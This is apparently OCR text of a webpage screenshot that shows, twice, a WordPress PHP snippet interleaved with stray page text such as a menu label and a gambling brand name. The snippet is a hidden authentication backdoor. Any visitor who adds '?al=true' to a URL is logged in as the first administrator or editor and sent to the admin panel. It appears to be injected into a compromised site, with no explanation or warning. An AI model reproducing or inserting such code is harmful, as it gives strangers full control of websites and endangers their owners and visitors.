
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
10bet